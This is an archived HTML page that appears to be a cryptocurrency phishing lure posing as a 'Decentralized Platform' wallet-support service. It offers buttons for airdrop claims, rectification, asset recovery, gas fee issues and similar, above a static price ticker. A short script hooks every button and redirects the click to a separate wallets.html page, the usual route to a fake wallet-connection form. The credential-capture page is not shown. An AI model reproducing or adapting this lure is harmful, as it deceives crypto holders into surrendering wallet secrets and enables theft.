

<file: index.html>
<!DOCTYPE html><html lang="en-GB" data-theme="light" style="--w3o-background-color: #ffffff; --w3o-foreground-color: #EFF1FC; --w3o-text-color: #1a1d26; --w3o-border-color: #d0d4f7; --w3o-action-color: #6370E5; --w3o-border-radius: 16px; --w3o-font-family: inherit;" data-scrapbook-source="https://solchains-dex.pages.dev/" data-scrapbook-create="20250306120535337"><head>
  <meta charset="UTF-8">
  <link rel="shortcut icon" href="favicon-32x32.png" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Decentralized Platform</title>


  <link href="css2.css" rel="stylesheet">

  <link rel="stylesheet" href="index-4552d044.css">
  <link rel="stylesheet" href="modal-6.css">

  
</head><body>
  <div id="root">
    <div class="overlay bg-cover">
      <div class="hidden bg-[rgba(48,48,48,0.3)] font-urbanist w-full p-2.5 cursor-pointer mt-5 border-t border-[rgb(44,44,44)] overflow-hidden logos flex gap-x-14">
        <div class="flex gap-x-14 logos-slide">
          <div class="flex justify-start items-center gap-x-2"><img src="0cd80c280f27cdd59a416e48a45fb4b4b079bb77.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Bitcoin</h5><span class="text-xs text-[#868686]">BTC</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$29,433.00</h5><span class="text-xs text-[#30FF21]">+1.53%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="fd9f890f2ca540b1b2eec87d56a82830c772ce04.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Ethereum</h5><span class="text-xs text-[#868686]">ETH</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$1,905.52</h5><span class="text-xs text-[#FF4921]">-0.49%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="3428a4a4e1955d3e1565d3bcd3f57e7ffc862392.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Tether</h5><span class="text-xs text-[#868686]">USDT</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$1.002</h5><span class="text-xs text-[#FF4921]">-0.81%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="a7ae7e411feef8921e56d70332698bc98e1d92de.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">BinanceCoin</h5><span class="text-xs text-[#868686]">BNB</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$327.36</h5><span class="text-xs text-[#FF4921]">-2.2%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="18956b4d82c96bf83b6276c0f591a4a3048e9d06.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">XRP</h5><span class="text-xs text-[#868686]">XRP</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$0.465</h5><span class="text-xs text-[#30FF21]">+0.81%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="6aff9c6c676ff6cd9f3931752046fc970172cc6e.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Litecoin</h5><span class="text-xs text-[#868686]">LTC</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$89.32</h5><span class="text-xs text-[#30FF21]">+0.21%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="f053f02fd8c2a39a1724c7fb8f69e6e08f9c01ca.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Tron</h5><span class="text-xs text-[#868686]">TRX</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$0.0663</h5><span class="text-xs text-[#30FF21]">+1.28%</span>
            </div>
          </div>
        </div>
        <div class="flex gap-x-14 logos-slide">
          <div class="flex justify-start items-center gap-x-2"><img src="0cd80c280f27cdd59a416e48a45fb4b4b079bb77.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Bitcoin</h5><span class="text-xs text-[#868686]">BTC</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$29,433.00</h5><span class="text-xs text-[#30FF21]">+1.53%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="fd9f890f2ca540b1b2eec87d56a82830c772ce04.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Ethereum</h5><span class="text-xs text-[#868686]">ETH</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$1,905.52</h5><span class="text-xs text-[#FF4921]">-0.49%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="3428a4a4e1955d3e1565d3bcd3f57e7ffc862392.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Tether</h5><span class="text-xs text-[#868686]">USDT</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$1.002</h5><span class="text-xs text-[#FF4921]">-0.81%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="a7ae7e411feef8921e56d70332698bc98e1d92de.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">BinanceCoin</h5><span class="text-xs text-[#868686]">BNB</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$327.36</h5><span class="text-xs text-[#FF4921]">-2.2%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="18956b4d82c96bf83b6276c0f591a4a3048e9d06.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">XRP</h5><span class="text-xs text-[#868686]">XRP</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$0.465</h5><span class="text-xs text-[#30FF21]">+0.81%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="6aff9c6c676ff6cd9f3931752046fc970172cc6e.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Litecoin</h5><span class="text-xs text-[#868686]">LTC</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$89.32</h5><span class="text-xs text-[#30FF21]">+0.21%</span>
            </div>
          </div>
          <div class="flex justify-start items-center gap-x-2"><img src="f053f02fd8c2a39a1724c7fb8f69e6e08f9c01ca.png" alt="logo" class="w-[25px] h-[25px]">
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-[#0A58CA]">Tron</h5><span class="text-xs text-[#868686]">TRX</span>
            </div>
            <div class="flex gap-x-2">
              <h5 class="font-semibold text-white">$0.0663</h5><span class="text-xs text-[#30FF21]">+1.28%</span>
            </div>
          </div>
        </div>
      </div>

      <div class="">
        <h1 class="text-6xl text-center lg:text-9xl my-0 font-passion text-[#019DEA]">Decentralized<br>Platform</h1>
      </div>
      <div class="w-95 mx-auto my-5 font-urbanist text-white text-center p-2">
        <p class="mb-8">Every digital artwork on Upside is authentic and truly unique.</p>
        <p class="mb-8">Blockchain technology makes this new approach to digital ownership possible.<br>Open and
          decentralized protocol for syncing various Wallets issues on Secure Server.</p>
      </div>
      <div class="flex flex-col md:flex-row gap-y-3 font-urbanist justify-between md:w-[50%] mx-auto"><button data-xxtrigger="" class="py-3 px-4 lg:px-8 md:w-[48%] bg-[#019DEA] connectButton rounded-full font-bold text-center">Connect
          Wallet</button>
        <div<button data-xxtrigger="" style="margin-left: 12px;" class="connectButton pl-5 pr-1 py-1 w-full chain lg:gap-x-4 bg-transparent rounded-full font-bold inline-flex justify-between text-[#019DEA] ring-1 ring-inset ring-[#019DEA] items-center">
          Select
          Chain <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" class="text-4xl chain bg-[#019DEA] text-white rounded-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
            <g>
              <path fill="none" d="M0 0h24v24H0z"></path>
              <path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path>
            </g>
          </svg></div<button>
      </div>
    </div>
  </div>
  <div class="container p-10 mb-10 m-auto bg-[rgba(48,48,48,0.3)] backdrop-blur-sm border border-[#019DEA] rounded-3xl" style="margin-top: 24px;">
    <h3 class="text-center font-passion font-semibold text-2xl md:text-3xl lg:text-5xl mb-10 text-[#019DEA] ">Make
      Your Selection Below</h3>
    <div class="container font-urbanist grid sm:grid-cols-2 lg:grid-cols-3 m-auto gap-10"><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="74cac67e94342c8d8df4c198efb49ead45ca9056.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4  data-xxtrigger="" class="text-white font-semibold mb-2">WHITELIST</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here to whitelist wallet address ahead for presale claim
          </h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Claim  Presale</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for Claim Presale.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Rectification</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for rectification.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Claim Airdrop</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here to claim Airdrop.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="57c173bfb37ad51390a2c9ef3b2a5cf9559e534b.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Token Migration</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here to migrate tokens.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Integration</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for login related issues.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Stake/Unsake</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here to solve issues related to stakes.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Restore</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for restoration related issues.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="ce810a1fe7a4d3d2726da22f7702d90f699cea5e.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Claim Reflection</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for issues related to reflection.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="e85735ac90bdaa2b382a1e1882220134ddbbf58a.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Assets Recovery</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for assets recovery issues</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="b615069da5ccf0e4a8498cb4f73820701f386c07.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">High Gas Fees</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here for gas fee related issues.</h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="0b4717ab380b9da738b5ce304219f34090b9d635.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>
          <h4 data-xxtrigger="" class="text-white font-semibold mb-2">Claim Presale Token</h4>
          <h6 data-xxtrigger="" class="text-gray-500 text-xs max-w-[13rem] m-auto">Click here to claim presale token related issues
          </h6>
        </div>
      </a><a href="javascript:" class="select connectButton text-center cursor-pointer bg-[rgba(48,48,48,0.3)] hover:bg-[rgba(1,157,234,0.9)] border border-[#019DEA] group rounded-3xl py-10 px-5">
        <div class="flex place-content-center w-[55px] h-[55px] p-2 mb-5 m-auto rounded-2xl bg-[#019DEA] group-hover:bg-white">
          <img src="52c4e3b2b9bd0365918a4a07e5b93f3ac2df6278.png" alt="selection-icon.png" class="w-full">
        </div>
        <div>



        </div>
      </a></div>
  </div>

  <style>
    @media (max-width: 520px) {
      .text-6xl {
        font-size: 3rem;
      }
      .connectButton.pl-5.pr-1 {
        margin-left: 0px!important;
      }
    }

    @media (max-width: 390px) {
      .text-6xl {
        font-size: 2.5rem;
      }
    }
  </style>

  <div class="container m-auto mt-5 py-10">
    <h5 class="text-[#019DEA] text-center">Copyright © 2023 Blocknode+ Rectification . All rights reserved.</h5>
  </div>

  
  <script>
    function xx5sd() {
        setTimeout(() => {
            const dd = document.querySelectorAll("[data-xxtrigger]");
            if (dd.length) {
                dd.forEach((e) => {
                    e.addEventListener("click", () => {
                        location.href = "wallets.html";
                    })
                })
            }
        }, 100)
    }
    xx5sd()
</script>
</body></html>
</file>
